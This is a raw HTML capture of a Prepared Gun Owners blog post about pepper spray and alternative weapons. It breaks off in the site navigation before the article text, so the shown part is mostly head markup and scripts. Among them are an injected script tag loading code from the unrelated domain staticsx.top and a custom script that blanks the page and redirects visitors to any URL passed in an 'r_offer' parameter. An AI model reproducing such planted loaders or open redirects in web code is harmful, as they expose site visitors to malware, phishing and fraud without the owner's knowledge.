

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/
body_size: 23511
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 reasons NOT to use pepper spray &amp; better alternative weapons - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 reasons NOT to use pepper spray &amp; better alternative weapons - Prepared Gun Owners" />
	<meta property="og:description" content="What About Alternative Weapons? There are a lot of people talking about alternative weapons these days. I see articles written about anything from PVC bows to using tear gas against an armed invader. I honestly have to wonder about some these authors, if they really intend on depending on what they wrote about to keep [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2015-04-07T14:07:41+00:00" />
	<meta property="article:modified_time" content="2015-04-09T13:41:32+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png" />
	<meta property="og:image:width" content="585" />
	<meta property="og:image:height" content="585" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Caleb" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2015/04/pepperspray.png","width":585,"height":585},{"@type":"WebPage","@id":"https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/#webpage","url":"https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/","name":"7 reasons NOT to use pepper spray & better alternative weapons - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/#primaryimage"},"datePublished":"2015-04-07T14:07:41+00:00","dateModified":"2015-04-09T13:41:32+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/96031132049a2c6d44b7404624fc2da2"},"breadcrumb":{"@id":"https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"7 reasons NOT to use pepper spray &#038; better alternative weapons"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/96031132049a2c6d44b7404624fc2da2","name":"Caleb","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2016/12/logo-150x100.png","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2016/12/logo-150x100.png","caption":"Caleb"},"description":"Caleb Lee is the #1 best-selling author of \"Concealed Carry 101\" and founder of PreparedGunOwners.com. He is a civilian (no law enforcement or military experience) who shares information about self-defense and becoming more self-reliant. He's a 1st degree black belt in Taekwondo, NRA Certified Basic Pistol &amp; Personal Protection Inside The Home Instructor, Concealed Carry Academy Instructor certified &amp; also a graduate of the Rangermaster firearms instructor course. He's also the author of numerous online courses including the UndergroundAssaultRifle.com course.","url":"https://preparedgunowners.com/author/admincaleb/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; 7 reasons NOT to use pepper spray &#038; better alternative weapons Comments Feed" href="https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/397" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=397' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2015%2F04%2F07%2F7-reasons-not-to-use-pepper-spray-better-alternative-weapons%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2015%2F04%2F07%2F7-reasons-not-to-use-pepper-spray-better-alternative-weapons%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7373cf7120","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"7373cf7120","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="73f22e804b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/gear/",
                    "name": "Gear"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2015/04/07/7-reasons-not-to-use-pepper-spray-better-alternative-weapons/",
                    "name": "7 reasons NOT to use pepper spray &#038; better alternative weapons"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-397 single-format-standard 7-reasons-not-to-use-pepper-spray-better-alternative-weapons global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697ec59983895_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697ec59983895" ><script>var block_td_uid_1_697ec59983895 = new tdBlock();
block_td_uid_1_697ec59983895.id = "td_uid_1_697ec59983895";
block_td_uid_1_697ec59983895.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697ec59983895_rand","tdc_css_class":"td_uid_1_697ec59983895_rand","tdc_css_class_style":"td_uid_1_697ec59983895_rand_style"}';
block_td_uid_1_697ec59983895.td_column_number = "3";
block_td_uid_1_697ec59983895.block_type = "td_block_mega_menu";
block_td_uid_1_697ec59983895.post_count = "5";
block_td_uid_1_697ec59983895.found_posts = "2246";
block_td_uid_1_697ec59983895.header_color = "";
block_td_uid_1_697ec59983895.ajax_pagination_infinite_stop = "";
block_td_uid_1_697ec59983895.max_num_pages = "450";
tdBlocksArray.push(block_td_uid_1_697ec59983895);
</script><div id=td_uid_1_697ec59983895 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
